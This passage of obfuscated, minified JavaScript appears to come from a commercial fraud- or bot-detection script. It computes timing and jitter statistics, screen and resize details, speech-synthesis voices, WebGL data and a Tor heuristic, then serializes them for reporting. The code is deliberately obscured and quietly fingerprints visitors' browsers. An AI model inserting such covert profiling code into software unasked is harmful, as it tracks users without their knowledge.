R58='[v/sig/flt]';var e77='[v/strk1]';var p9h='[v/strk0]';var W18='[x/sig/crs]';var o32="signalData";var Z99='[v/mxstrk/l]';var n2J,z$J,s7y,Y9R,M23,u2e,T1i,u3d,D0j,A1v,r7c,o2j,S5b,r6w,N6o,b5m;n2J=M4Q(U8J);z$J=b8L(U8J);s7y=y5k(U8J);Y9R=A0l(U8J);M23=y2m(U8J);u2e=U8J[P9cUz.y_6](function(Y$z){return Math[c4qiN.i1r](Y$z);});T1i=x08(u2e,P9cUz[109108]);u3d=x08(u2e,P9cUz[246977]);D0j=d38(u2e);A1v={0.25:P9cUz.A6t,0.5:P9cUz.A6t,0.75:P9cUz.A6t,0.95:P9cUz.A6t,0.99:P9cUz.A6t};for(var P2O in A1v)A1v[P2O]=Q8e(U8J,P2O);switch(d9U){case w7n:r7c=Z4i;break;case Z2j:r7c=w9b;break;case J0U:r7c=v0o;break;default:break;}r7c[I2G]=n2J;r7c[j6N]=z$J;r7c[G_f]=s7y;r7c[J1L]=Y9R;r7c[k0s]=A1v;r7c[I1R]=M23;r7c[W06]=T1i;r7c[S5q]=u3d;r7c[I5v]=D0j;r7c[j9A]=P1e[v0d];r7c[c0E]=B3e;r7c[R3i]=v0D;r7c[Z64]=w1p;o2j={type:d9U,buf:U8J,stats:i5e[P9cUz.x6z][c4qiN.D$I](q3OcX.Y00,{},r7c),score:P9cUz[109108],test:[]};P1e[G66][d9U][q3OcX.s4v](o2j);if(r7c !== Z4i)return;P1e[G5R]++;a9_(o2j);if(T1i > P1e[y6d])P1e[y6d]=T1i;if(u3d > P1e[g13])P1e[g13]=u3d;P1e[C0I]=F1I();P1e[B_d]=a5D();o2j[I_J][c24]=P1e[C0I];o2j[I_J][o32]=P1e[B_d];o2j[I_J][y6d]=P1e[y6d];o2j[I_J][g13]=P1e[g13];o2j[I_J][Q6O]=P1e[Q6O];S5b=w1p - v0D;P1e[o0H]=(P1e[o0H] + S5b) / P1e[G5R];if(P1e[G5R] > Y6p && S5b > X4l && P1e[H8k] > P9cUz[625133] && P1e[Y6n] / P1e[m1Q] > P9cUz.I28){o2j[q3OcX.W5_]=d6l;q6w(o2j[q3OcX.W5_],q3OcX.Y00,p0q);return;}if(P1e[G5R] > Y6p){r6w=X4N(r7c,o2j);if(r6w)P1e[H8k]=P9cUz[109108];q6w(o2j[q3OcX.W5_],q3OcX.K7B,o2j[q3OcX.z6S]);N6o=W_G() || A4u[O5TN5.M6$]?q3OcX.b2u:P9cUz[246977];if(P1e[A9T] > q$0){if(P1e[B_d][h9m][j6N] < p9q){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](W3C);}else if(P1e[B_d][h9m][j6N] > U0k){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](X1f);}if(P1e[B_d][A8v][j6N] < b_E){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](k6L);}else if(P1e[B_d][A8v][j6N] > v0J){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](W18);}if(P1e[B_d][s4x][j6N] > u_M){T34(-m7D);P1e[q3OcX.z6S][q3OcX.s4v](R58);}else if(P1e[B_d][s4x][j6N] < n9r){T34(m7D * N6o);P1e[q3OcX.z6S][q3OcX.s4v](g5i);}if(P1e[y6d] >= S9n && P1e[g13] >= F2p){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](V7Z);}else if(P1e[y6d] >= a0Q && P1e[g13] >= T51){T34(-p7q);P1e[q3OcX.z6S][q3OcX.s4v](Z99);}else if(P1e[y6d] < a0Q && P1e[g13] < T51){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](D_b);}if(P1e[C0I][W06][j6N] > D6C){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](p9h);}else if(P1e[C0I][W06][j6N] < p0N){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](O6A);}if(P1e[C0I][S5q][j6N] > C_t){o2j[q3OcX.W5_]-=c4qiN.R3H;P1e[q3OcX.z6S][q3OcX.s4v](e77);}else if(P1e[C0I][S5q][j6N] < z_u){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](A3I);}if(P1e[C0I][I1R][j6N] < X0m){T34(-c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](X90);}else if(P1e[C0I][I1R][j6N] > k$q){T34(p7q);P1e[q3OcX.z6S][q3OcX.s4v](b0W);}}}b5m=P1e[G5R] - Y6p;if(R3J && P1e[G5R] > Y6p && b5m % P9cUz[406795] === P9cUz[109108]){if(o2j && A4u[O5TN5.z3W] && P1e[e4H] > b_x){T34(c4qiN.R3H);P1e[q3OcX.z6S][q3OcX.s4v](E08);}F$9();}if(b5m > P9cUz.l7w)s1H();};h8Y=function(){P1e[r$l]=P1e[H8k] + P1e[Q6O];P1e[e4H]=P1e[m1Q] > P9cUz.I28?P1e[r$l] / P1e[m1Q]:P9cUz[109108];};W_G=function(){return w9b[k0s] && w9b[k0s][q3OcX.b2u] < t6o;};X4N=function(p0a,S2f){var D5i='[v/pctMin]';var a3P='[jv/pctMin]';var y8l='[jv/strk]';var h9L='[x/pctMed]';var f7L='[jitter]';var m36='[jv/pe]';var Y1X='[v/stdev]';var U3R='[v/strks]';var b4h='[jv/strks]';var w9H,J9f,W9S,r3z,w_p,y61;w9H=p0a[k0s];J9f=p0a[J1L];W9S=p0a[I1R];r3z=p0a[W06];w_p=p0a[S5q];y61=undefined;if(r3z > S9n && w_p > F2p){S2f[q3OcX.W5_]-=m7D;S2f[q3OcX.z6S][q3OcX.s4v](U3R);}if((w9H[q3OcX.b2u] < B39 || w9H[J4Z] < s3t) && (!A4u[O5TN5.M6$] || W9S < P9cUz[473432])){S2f[q3OcX.W5_]-=B7E;S2f[q3OcX.z6S][q3OcX.s4v](D5i);}else if(w9H[J4Z] > x9K && (!A4u[O5TN5.M6$] || W9S > P9cUz[473432])){S2f[q3OcX.W5_]+=p7q;S2f[q3OcX.z6S][q3OcX.s4v](h9L);}if(J9f < P9cUz[406795]){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](Y1X);}if(S2f[q3OcX.W5_] >= P9cUz[109108] && W_G()){S2f[q3OcX.z6S][q3OcX.s4v](f7L);P1e[W7p]++;if(W9S < X0m){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](m36);}if(r3z > p0N || w_p > z_u){S2f[q3OcX.W5_]-=p7q;S2f[q3OcX.z6S][q3OcX.s4v](y8l);}if(r3z > S9n && w_p > F2p){S2f[q3OcX.W5_]-=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](b4h);}if((w9H[q3OcX.b2u] < B39 || w9H[J4Z] < s3t) && (A4u[O5TN5.z3W] && !A4u[O5TN5.M6$] || W9S < P9cUz[473432])){S2f[q3OcX.W5_]-=m7D;S2f[q3OcX.z6S][q3OcX.s4v](a3P);}return undefined;}if(r3z < P9cUz[246977]){S2f[q3OcX.W5_]+=c4qiN.R3H;S2f[q3OcX.z6S][q3OcX.s4v](O6A);}if(w_p < P9cUz[158856]){S2f[q3OcX.W5_]+=B7E;S2f[q3OcX.z6S][q3OcX.s4v](A3I);}if(S2f[q3OcX.W5_] < c4qiN.R3H)y61=q3OcX.Y00;if(S2f[q3OcX.W5_] > q3OcX.b2u)y61=q3OcX.K7B;return y61;};q6w=function(g0U,Z7u,C8h){P1e[l7q][q3OcX.s4v](g0U);P1e[i6Q][q3OcX.s4v](g0U);P1e[q3OcX.z6S][q3OcX.s4v](C8h);if(g0U <= -B7E){P1e[O6u]++;P1e[d1Z]=P9cUz[109108];}else if(g0U > q3OcX.b2u){P1e[O6u]=P9cUz[109108];P1e[d1Z]++;}if(Z7u || P1e[O6u] > P9cUz[625133] || P1e[d1Z] > P9cUz[625133])a8P();};a8P=function(){s1H();F$9();};j$a=(function(){var N13="requestAnimationFrame";var Z4W="ieRequestAnimationFrame";var H1N="mozRequestAnimationFrame";var A1T="webkitRequestAnimationFrame";return window[N13] || window[A1T] || window[H1N] || window[Z4W] || (function(f63){return window[c4qiN.f90](f63,P9cUz.R1p / P9cUz.I3b);});})();g5v=(function(){var Y$D="cancelAnimationFrame";var v67="webkitCancelRequestAnimationFrame";var s5X="mozCancelRequestAnimationFrame";var s5g="msCancelRequestAnimationFrame";var h5A="oCancelRequestAnimationFrame";return window[Y$D] || window[v67] || window[s5X] || window[h5A] || window[s5g] || window[c4qiN.B7F];})();z7J=function(){var Y07="getMilliseconds";var w16,r$h,T6s;P8H=new Date()[P9cUz.B09]();w16=new Date()[Y07]();function u3C(){var R56;try{if(!k2c){g5v(z9s);return;}R56=new Date()[Y07]();if(w16 > R56){T6s=r$h;r$h=P9cUz[246977];}else r$h+=P9cUz[246977];w16=R56;P1e[v0d]=T6s;j$a(u3C);}catch(p8G){var Y_a='mouseleave:';o67(P9cUz.P_d + u$n + P9cUz.X1U + E5T + q3OcX.g7U,Y_a + p8G);k2c=q3OcX.K7B;}}r$h=P9cUz[246977];T6s=P9cUz[109108];z9s=j$a(u3C);};u0N=function(){k2c=q3OcX.Y00;setTimeout(function(){try{z7J();}catch(U$j){}},P9cUz.C1F);setTimeout(function(){try{a9_();}catch(F_Q){}},P9cUz.m8m);setTimeout(function(){k2c=q3OcX.K7B;},P9cUz.T4h);};Q0n=U4o();k_k=function(){var W0S="totalDrift";var T_v,P_T;if(!E53)return;T_v=U4o();if(T_v - Q0n > O8H + P9cUz.I28){P_T=T_v - Q0n - O8H;if(!Z4i[W0S])Z4i[W0S]=P9cUz[109108];Z4i[W0S]+=P_T;P1e[Z1s]=q3OcX.Y00;}Q0n=T_v;};W9E=function(){Q0n=U4o();P94=setInterval(k_k,O8H);};c0f=function(){clearInterval(P94);P94=undefined;};P6J=function(){R3J=q3OcX.Y00;u0N();W9E();Z4S();};s1H=function(){k2c=q3OcX.K7B;R3J=q3OcX.K7B;u9s();c0f();};P6J();a0d=function(X5I,L$Y){return X5I - L$Y;};K4$=function(n2C){var Y0k,Z7E;Y0k=P9cUz[109108];Z7E=n2C[P9cUz.Z4y];while(--Z7E >= P9cUz[109108])Y0k+=n2C[Z7E];return Y0k;};M4Q=function(O2b){return K4$(O2b) / O2b[P9cUz.Z4y];};b_$=function(w7u){var K_L,n2l,U90,E22;K_L=M4Q(w7u);n2l=P9cUz[109108];U90=w7u[P9cUz.Z4y];while(--U90 >= P9cUz[109108]){E22=w7u[U90] - K_L;n2l+=E22 * E22;}return n2l;};b8L=function(L7F){var Y29,t4h;Y29=L7F[P9cUz.Z4y];t4h=L7F[q3OcX.F0u]()[v96](a0d);return !(Y29 & P9cUz[246977])?(t4h[Y29 / P9cUz[158856] - P9cUz[246977]] + t4h[Y29 / P9cUz[158856]]) / P9cUz[158856]:t4h[Y29 / P9cUz[158856] | P9cUz[109108]];};y5k=function(s2y,V_t){return b_$(s2y) / (s2y[P9cUz.Z4y] - (V_t?P9cUz[246977]:P9cUz[109108]));};A0l=function(d5q,N2i){return Math[q3OcX.P60](y5k(d5q,N2i));};Q8e=function(W3Y,z1_){var u5r,r7p,r0a,t1u;u5r=W3Y[q3OcX.F0u]()[v96](a0d);r7p=z1_ * (u5r[P9cUz.Z4y] - P9cUz[246977]);r0a=parseInt(r7p);t1u=r7p - r0a;if(r0a + P9cUz[246977] < u5r[P9cUz.Z4y])return u5r[r0a] * (P9cUz[246977] - t1u) + u5r[r0a + P9cUz[246977]] * t1u;else return u5r[r0a];};p5J=function(O$D){var B6C,Z5S;B6C={};for(var Y76=P9cUz[109108];Y76 < O$D[P9cUz.Z4y];Y76++){Z5S=Math[c4qiN.i1r](O$D[Y76]);B6C[Z5S]=B6C[Z5S]?B6C[Z5S] + P9cUz[246977]:P9cUz[246977];}return B6C;};z_N=function(v9Q,i7X){return i7X[P9cUz[246977]] - v9Q[P9cUz[246977]];};y2m=function(K7x,H6E){var d2G,l5Q,u_n,q7n,M4k,u0t,M_u,U$M,y_C,D5Q,R74;H6E=H6E || P9cUz[544601];d2G=p5J(K7x);l5Q=[];for(var X3j in d2G)l5Q[q3OcX.s4v]([parseInt(X3j,P9cUz.l7w),d2G[X3j]]);l5Q[v96](z_N);if(!l5Q[P9cUz.Z4y])return P9cUz[109108];u_n=l5Q[P9cUz[109108]][P9cUz[109108]];q7n=K7x[q3OcX.W0u](function(J$$){return Math[q3OcX.W9t](J$$ - u_n) <= H6E;});M4k=p5J(q7n);u0t=[];for(var f$H in M4k)u0t[q3OcX.s4v]([parseInt(f$H,P9cUz.l7w),M4k[f$H]]);M_u=P9cUz[109108];for(var F10 in M4k)M_u+=M4k[F10];U$M=u0t[P9cUz.y_6](function(k8I){return [k8I[P9cUz[109108]],k8I[P9cUz[246977]] / M_u];});y_C=U$M[P9cUz.y_6](function(Y2M){return -Y2M[P9cUz[246977]] * Math[q3OcX.m30](Y2M[P9cUz[246977]]);});D5Q=y_C[q3OcX.F3$](function(A73,h0Z,m5W,a2l){return A73 + h0Z;});R74=Math[q3OcX.P8C](D5Q);return R74;};x08=function(u_B,n8I){var i1w,f6F,D8m,q27;n8I=n8I || P9cUz[109108];i1w=P9cUz[109108];f6F=P9cUz[109108];for(var N0E=P9cUz[109108];N0E < u_B[P9cUz.Z4y];N0E++){D8m=u_B[N0E];q27=N0E > P9cUz[109108]?u_B[N0E - P9cUz[246977]]:P9cUz[109108];if(Math[q3OcX.W9t](q27 - D8m) <= n8I){i1w++;if(i1w > f6F)f6F=i1w;}else i1w=P9cUz[246977];}return f6F;};d38=function(m$y){var x2g="crossLines";var o1i="mid";var G45="high";var X3c="cutoff";var e_U="low";var I_w,c3u,d80,T_6,C$d,U28,b_U;I_w={range:{min:y9G,max:P9cUz[109108],size:-P9cUz[246977]},crossLines:{low:-P9cUz[246977],mid:-P9cUz[246977],high:-P9cUz[246977],cutoff:-P9cUz[246977]},crossCount:-P9cUz[246977],filteredPeaks:[],flatScore:-P9cUz[246977]};c3u=b8L(m$y);I_w[x2g][X3c]=c3u * P9cUz[105884];d80=[];for(var V5b=P9cUz[109108];V5b < m$y[P9cUz.Z4y];V5b++){T_6=m$y[V5b];if(T_6 > I_w[x2g][X3c])I_w[c1G][q3OcX.s4v](T_6);else {d80[q3OcX.s4v](T_6);if(T_6 > I_w[h9m][q3OcX.V67])I_w[h9m][q3OcX.V67]=T_6;if(T_6 < I_w[h9m][q3OcX.t7$])I_w[h9m][q3OcX.t7$]=T_6;}}I_w[D4H]=x08(d80,P9cUz[406795]);I_w[h9m][c4qiN.I1m]=I_w[h9m][q3OcX.V67] - I_w[h9m][q3OcX.t7$];if(I_w[h9m][c4qiN.I1m] < P9cUz.l7w)return I_w;I_w[x2g][o1i]=I_w[h9m][q3OcX.t7$] + (I_w[h9m][q3OcX.V67] - I_w[h9m][q3OcX.t7$]) / P9cUz[158856];C$d=Math[q3OcX.V67](P9cUz[246977],I_w[x2g][o1i] / P9cUz[481490]);I_w[x2g][e_U]=Math[c4qiN.i1r](I_w[h9m][q3OcX.t7$] + C$d);I_w[x2g][G45]=Math[c4qiN.i1r](I_w[h9m][q3OcX.V67] - C$d);U28=P9cUz[109108];for(var X4$=P9cUz[109108];X4$ < d80[P9cUz.Z4y];X4$++){b_U=d80[X4$];if(b_U < I_w[x2g][e_U] && U28 !== -P9cUz[246977]){U28=-P9cUz[246977];I_w[Y2P]++;}else if(b_U > I_w[x2g][G45] && U28 !== P9cUz[246977]){U28=P9cUz[246977];I_w[Y2P]++;}else if(U28 !== P9cUz[109108]){U28=P9cUz[109108];I_w[Y2P]++;}}return I_w;};G44=function(t4c){return t4c[q3OcX.F3$](function(p8b,K6x){return p8b[O5TN5.N76](Array[q3OcX.y0g](K6x)?G44(K6x):K6x);},[]);};V2z=function(Z1M){return P1e[G66][V3D][P9cUz.y_6](function(r15){return r15[I_J][Z1M];});};a5D=function(){var o4Y='signal';var N$H,n9L,s1p,g$7,f3t,i73,j4z,b6e,c6Q,O_P,R6d,v1e,W2U;N$H=V2z(o4Y);n9L=N$H[P9cUz.y_6](function(W5e){return W5e[h9m][c4qiN.I1m];});s1p={mean:M4Q(n9L),median:b8L(n9L)};g$7=N$H[P9cUz.y_6](function(N9B){return N9B[Y2P];});f3t={mean:M4Q(g$7),median:b8L(g$7)};i73=N$H[P9cUz.y_6](function(Y0H){return Y0H[D4H];});j4z={mean:M4Q(i73),median:b8L(i73)};b6e=N$H[P9cUz.y_6](function(b72){return b72[c1G];});c6Q=G44(b6e);O_P=b6e[P9cUz.y_6](function(R2$){return R2$[P9cUz.Z4y];});R6d={mean:M4Q(c6Q),median:b8L(c6Q)};v1e={mean:M4Q(O_P),median:b8L(O_P)};W2U={range:s1p,cross:f3t,flat:j4z,peaks:R6d,peakLen:v1e};return W2U;};F1I=function(){var d7L='variance';var k20='stdev';var U5P='pEntropy';var A2J='pcts';var B8F='streak0';var o4c='streak1';var B9H,H8M,Z46;B9H={};B9H[G_f]=V2z(d7L);B9H[J1L]=V2z(k20);B9H[I1R]=V2z(U5P);B9H[W06]=V2z(B8F);B9H[S5q]=V2z(o4c);B9H[k0s]=V2z(A2J);H8M={};for(var F4j in B9H)if(typeof B9H[F4j][P9cUz[109108]] !== c4qiN.Q71){for(var p9N in B9H[F4j][P9cUz[109108]]){Z46=B9H[F4j][P9cUz.y_6](function(M4W){return M4W[p9N];});H8M={mean:M4Q(Z46),median:b8L(Z46)};B9H[F4j][p9N]=H8M;}delete B9H[F4j];}else {H8M={mean:M4Q(B9H[F4j]),median:b8L(B9H[F4j])};B9H[F4j]=H8M;}return B9H;};q3T=function(){var o0E;o0E=i5e[P9cUz.x6z][c4qiN.D$I](q3OcX.Y00,{},P1e);delete o0E[G66];delete o0E[q3OcX.z6S];return o0E;};j8q=function(D17,L5N){if(L5N)return L5N[c4qiN.M8U]?Number(L5N[c4qiN.M8U](P9cUz[158856])):L5N;};F$9=function(o3X){var V0S=2.0;var j9N='n';var m7R='(v';var r_E='y';var U1F="batchScore";var w4y,R$C;d_r++;P1e[U1F]=K4$(P1e[l7q]);P1e[l7q]=[];P1e[L54]=K4$(P1e[i6Q]);w4y=P1e[U1F] > q3OcX.b2u || P1e[L54] > V0S?r_E:j9N;R$C=m7R + E5T + q3OcX.O_Y;Q4R({"start":V5a,"end":new Date()[P9cUz.B09](),"action":u$n,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":R$C,"refer":w4y,"to_location":o3X?q3OcX.r$K:undefined,"text":ftr__JSON3[P9cUz.V4J](q3T(),j8q),"extra":ftr__JSON3[P9cUz.V4J](P1e,j8q)});};}catch(C9x){o67(P9cUz.P_d + u$n + P9cUz.X1U + E5T + q3OcX.g7U,C9x);}}})();(function(){var a7$='scr';var Y9k,e4J,K9E;function G2I(a8W){var p$k,V3J,s72;p$k=a8W[q3OcX.c0l];V3J=a8W[q3OcX.l9p];s72=a8W[q3OcX.i17][q3OcX.D2f];a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.y5P](function(){var j$G="getTimezoneOffset";var D2x='orientationchange';var w$P="mozOrientation";var I$r='resize';var X_Q="isTor";var o6z,w8P,n_e,J1m,L1x,y9s,Y7p,s2L,t3k,P8b,B7s,V8J,t3g,l19,D5y;try{o6z=new Date()[P9cUz.B09]();w8P=P9cUz.g4o;n_e=navigator[P9cUz.L4T];J1m=q3OcX.K7B;L1x=function(N44){var O12="pixelDepth";var N7u="fontSmoothingEnabled";var o3Q="availTop";var v_B="colorDepth";var g79="availHeight";var O5F="availLeft";var c_i="availWidth";var o2q="bufferDepth";var Q0$;Q0$={};Q0$[P9cUz.M6g]=N44[P9cUz.M6g];Q0$[P9cUz.J8z]=N44[P9cUz.J8z];Q0$[c_i]=N44[c_i];Q0$[g79]=N44[g79];Q0$[c4qiN.w9N]=window[c4qiN.w9N];Q0$[w$P]=N44[w$P];Q0$[c4qiN.h4Q]=window[c4qiN.h4Q] !== P9cUz.g4o?window[c4qiN.h4Q]:P9cUz[246977];Q0$[O5TN5.f3H]=N44[O5TN5.f3H];Q0$[O5F]=N44[O5F];Q0$[O5TN5.V_d]=N44[O5TN5.V_d];Q0$[o3Q]=N44[o3Q];Q0$[v_B]=N44[v_B];Q0$[O12]=N44[O12];Q0$[o2q]=N44[o2q];Q0$[N7u]=N44[N7u];return Q0$;};y9s=function(U6O,c1e){var N1E;N1E=[{},{}];for(var H00 in U6O)if(U6O[c4qiN.p_C](H00) && c1e[c4qiN.p_C](H00) && U6O[H00] !== c1e[H00]){N1E[P9cUz[109108]][H00]=U6O[H00];N1E[P9cUz[246977]][H00]=c1e[H00];}for(var q5F in c1e)if(U6O[c4qiN.p_C](q5F) && c1e[c4qiN.p_C](q5F) && U6O[q5F] !== c1e[q5F]){N1E[P9cUz[109108]][q5F]=U6O[q5F];N1E[P9cUz[246977]][q5F]=c1e[q5F];}return N1E;};Y7p=function(K_k,m50,A81){var a1P=0.9;if(!A81)A81=a1P;return Math[q3OcX.W9t](K_k - m50) < A81;};s2L=function(B8z,R4r,e2V){var a6h="refer";p$k({"start":o6z,"end":new Date()[P9cUz.B09](),"action":Y9k,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](B8z),"extra":e2V?e2V[P9cUz.O02](P9cUz[109108],P9cUz.i2$):undefined,"refer":ftr__JSON3[P9cUz.V4J](R4r),"cacheBy":[q3OcX.H4p,q3OcX.l7b,a6h]});};t3k=function(K6V){var a6S="screen";var t1k='compatible';var S3G="str";var b0u,T5Y,H_o;if(!window[a6S][O5TN5.O7k]){if(!s72[O5TN5.z3W])return q3OcX.Y00;return navigator[P9cUz.L4T][q3OcX.x0K](t1k) < P9cUz[109108];}b0u=ftr__JSON3[P9cUz.V4J](window[a6S]);T5Y=(window[a6S] || ({}))[O5TN5.O7k]();H_o=b0u !== c4qiN.R$8;if(K6V && H_o){K6V[c4qiN.x96]=b0u;K6V[S3G]=T5Y;}return H_o;};P8b=function(){var V2W="chromeMobileEmulator";var W4H,X9X,V9T,F9U,h2v,m_M,a_M,G42,T5o,l$d,P$e;if(screen[P9cUz.M6g] !== w8P[P9cUz.M6g] || screen[P9cUz.J8z] !== w8P[P9cUz.J8z]){W4H=q3OcX.Y00;X9X=L1x(screen);V9T=X9X[c4qiN.w9N] !== w8P[c4qiN.w9N] || X9X[w$P] !== w8P[w$P] || J1m;F9U=window[c4qiN.w9N] !== undefined || window[c4qiN.f2R];h2v=F9U && V9T;m_M=w8P[P9cUz.M6g] === X9X[P9cUz.J8z] && w8P[P9cUz.J8z] === X9X[P9cUz.M6g];if(h2v || m_M)W4H=q3OcX.K7B;a_M=y9s(w8P,X9X);G42={prevScreen:a_M[P9cUz[109108]],curScreen:a_M[P9cUz[246977]]};T5o=Y7p(X9X[c4qiN.h4Q] * X9X[P9cUz.M6g],w8P[c4qiN.h4Q] * w8P[P9cUz.M6g]);l$d=Y7p(X9X[c4qiN.h4Q] * X9X[P9cUz.J8z],w8P[c4qiN.h4Q] * w8P[P9cUz.J8z]);if(T5o && l$d)W4H=q3OcX.K7B;P$e={};if(n_e !== navigator[P9cUz.L4T]){P$e[V2W]=q3OcX.Y00;n_e=navigator[P9cUz.L4T];}if(W4H)s2L(G42,P$e,undefined);w8P=X9X;}};B7s=L1x(screen);V8J={prevScreen:P9cUz.g4o,curScreen:B7s};t3g={};l19={init:q3OcX.Y00,isNonNativeObject:t3k(t3g)};D5y=s72[O5TN5.M6$] && navigator[O5TN5.N15][P9cUz.Z4y] === P9cUz[109108] && new Date()[j$G]() === P9cUz[109108];if(D5y)l19[X_Q]=q3OcX.Y00;s2L(V8J,l19,t3g[c4qiN.x96]);w8P=B7s;if(D5y)return;a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,D2x,function(Q_P){J1m=q3OcX.Y00;});a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,I$r,function(){P8b();});}catch(W4$){V3J(q3OcX.m4d + Y9k + O5TN5.H2S + e4J + O5TN5.m_I,W4$);}});}Y9k=a7$;e4J=c4qiN.h4J;try{K9E=q3OcX.Q05;if(typeof window[K9E] === q3OcX.M5l)window[K9E]={};window[K9E][Y9k]={'name':Y9k,'run':G2I};}catch(r8X){}})();(function(){'use strict';var T_F='spc';var y1W,l6f,K9f,w5A;y1W=T_F;l6f=O5TN5.R$W;K9f=new Date()[P9cUz.B09]();try{w5A=q3OcX.Q05;if(typeof window[w5A] === q3OcX.M5l)window[w5A]={};window[w5A][y1W]={'name':y1W,'run':X9e};}catch(y52){}function X9e(B6a){var B6E='!P';var v3u="synthVoices";var H9C,r0C,a8j,F66;H9C=B6a[q3OcX.c0l];r0C=B6a[q3OcX.l9p];try{a8j=B6a[P9cUz.x6z][q3OcX.a2s](function(j_G,A96){H9C({"start":K9f,"end":Date[P9cUz.X$D](),"action":y1W,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](j_G),"extra":ftr__JSON3[P9cUz.V4J](A96 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b],"cacheMaxAge":P9cUz[544601] * P9cUz.X7X * P9cUz.I3b * P9cUz.I3b});},P9cUz.Z5$);if(!window[O5TN5.E6t]){a8j({err:B6E});return;}F66=function(r2s){var y4F="remote";var W5h="default";var H3e="local";var V0L="lang";var K0g,J9B,g7p,j0e,Q_i,T5h,n8f,z6I;try{K0g={};J9B=P9cUz.g4o;g7p=P9cUz.g4o;for(var P0z=P9cUz[109108];P0z < r2s[P9cUz.Z4y];P0z++)try{j0e=r2s[P0z];Q_i=P9cUz.A6t;if(j0e[c4qiN.p_0] !== j0e[P9cUz.I4m]){T5h=j0e[c4qiN.p_0][c4qiN.u20]()[q3OcX.x0K](j0e[P9cUz.I4m][c4qiN.u20]());if(T5h > P9cUz[109108])Q_i=j0e[c4qiN.p_0][P9cUz.O02](P9cUz[109108],T5h);}if(j0e[W5h]){g7p={prefix:Q_i};for(var h6K in j0e)g7p[h6K]=j0e[h6K];}if(!K0g[Q_i])K0g[Q_i]={};if(j0e[c4qiN.H5c]){if(!K0g[Q_i][H3e])K0g[Q_i][H3e]=[];K0g[Q_i][H3e][q3OcX.s4v]({name:j0e[P9cUz.I4m],lang:j0e[V0L]});}else {if(!K0g[Q_i][y4F])K0g[Q_i][y4F]=[];K0g[Q_i][y4F][q3OcX.s4v]({name:j0e[P9cUz.I4m],lang:j0e[V0L]});}}catch(D0H){if(!J9B)J9B=[];J9B[q3OcX.s4v](D0H[q3OcX.j$v]);}n8f=B6a[q3OcX.i17][c4qiN.J_5](K0g)[P9cUz.y_6](function(E0g){var s29="prefix";var Y1K;Y1K=K0g[E0g];Y1K[s29]=E0g;return Y1K;});z6I={default:g7p,voices:n8f};a8j(z6I,J9B);}catch(U$4){a8j({err:U$4[q3OcX.j$v]});}};B6a[P9cUz.x6z][v3u][c4qiN.z9C]()[q3OcX.k6n](F66)[O5TN5.j2L](function(Q6E){a8j({err:Q6E[q3OcX.j$v]});});}catch(E48){r0C(q3OcX.m4d + y1W + P9cUz.X1U + l6f + q3OcX.g7U,E48);}}})();(function(){var v9s='wglos';var p6o,D6W,b_t;function E6Z(R5C){var E20="createWebWorker";var C4l='webgl';var x2I="webglOSInfo";var U0f="webglInfoString";var Z$L,Y_x,U_A,T9z,R4V,M2F,Y$A,d9j,E68;Z$L=R5C[q3OcX.c0l];Y_x=R5C[q3OcX.l9p];U_A=new Date()[P9cUz.B09]();T9z=C4l;R4V=T9z;M2F=P9cUz.i2$;var U44=function(w1x,k56,E7M){(function(){r0Oso.r3=(function(){var K8=2;for(;K8 !== 9;){switch(K8){case 2:K8=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var i3;try{var D$=2;for(;D$ !== 6;){switch(D$){case 3:throw "";D$=9;break;case 9:delete i3['\u0055\x4d\u006f\x4a\u0062'];var V2=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete V2['\u0056\x36\x52\x73\u0041'];D$=6;break;case 4:D$=typeof UMoJb === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x56\u0036\u0052\x73\x41',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});i3=V6RsA;i3['\x55\u004d\x6f\x4a\x62']=i3;D$=4;break;}}}catch(K_){i3=window;}return i3;break;}}})();r0Oso[544601]="md5";r0Oso.n0="webgl";r0Oso[105884]="push";r0Oso.A8="message";r0Oso[246977]=1;r0Oso.W7="experimental-webgl";r0Oso.O$="toString";r0Oso.U8="unMaskedVendor";r0Oso.C3="stringify";r0Oso.N6="isSupported";r0Oso.M0="isEnabled";r0Oso[473432]="body";r0Oso.x9="noScriptBlock";r0Oso.O8="angle";r0Oso.r3.W2BB=r0Oso;r0Oso.m4="function";r0Oso.U3="addEventListener";r0Oso.k6="webglVersion";r0Oso[481490]="utils";r0Oso.b_="indexOf";function 